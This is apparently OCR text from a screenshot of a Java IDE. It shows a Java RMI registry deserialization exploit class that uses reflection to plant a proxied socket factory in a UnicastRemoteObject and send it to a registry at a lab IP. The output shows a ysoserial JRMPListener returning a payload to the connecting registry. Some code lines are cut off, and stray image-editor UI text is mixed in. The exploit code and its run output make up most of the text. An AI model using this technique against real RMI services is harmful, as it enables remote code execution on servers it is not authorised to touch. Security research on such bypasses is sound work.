 Structure
RmiRegistryByUnicastRemoteObje
main(String[]): void
genUnicastRef(String, int): Uni
lookup(Registry, Remote): void
26 public class RmiRegistryByUnicastRemoteObject231 {
27 public static void main(String[] args) throws Exception {
28 Registry registry = LocateRegistry.getRegistry( host: "192.168.232.8", port: 1099);
29 RemoteObjectInvocationHandler remoteObjectInvocationHandler = new RemoteObjectInvocationHandler(gen
30 RMIServerSocketFactory rmiServerSocketFactory = (RMIServerSocketFactory) Proxy.newProxyInstance(RMI
remoteObjectInvocationHandler);
31
32 Constructor constructor = UnicastRemoteObject.class.getDeclaredConstructor( ...parameterTypes: null);
33 constructor.setAccessible(true);
34 UnicastRemoteObject unicastRemoteObject = (UnicastRemoteObject) constructor.newInstance( ...initargs: nul
35 Field ssf = UnicastRemoteObject.class.getDeclaredField( name: "ssf");
36 ssf.setAccessible(true);
37 ssf.set(unicastRemoteObject, rmiServerSocketFactory);
38 lookup(registry, unicastRemoteObject);
39 }
40
Run JRMPListener RmiRegistryByUnicastRemoteObject231
D:\codeEnv\Java\jdk1.8.0_251\bin\java.exe ...
* Opening JRMP listener on 2233
Have connection from /192.168.232.8:24342
Reading message...
Sending return with payload for obj [-7c7ab5ed:183eb90e2b3:-7fff, -5336090179447359959]
Closing connection
Structure
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help ysoserial - RegistryServer.java
ysoserial src main java ysoserial rmiVulTools example RegistryServer
无标题 - 画图
文件 主页 查看
粘贴 剪切 复制
剪贴板
选择 裁剪 重新调整大小 旋转
图像
工具
刷子
轮廓 填充
形状
粗细
颜色 1
颜色 2
2062 × 727像素
Bookmarks
C:\codeenv\java\jdk1.8.0_231\bin\java.exe ...
registry is running
rmi://192.168.232.8:1099/hello
ucture
@pwnull
Blog:pwnull.github.io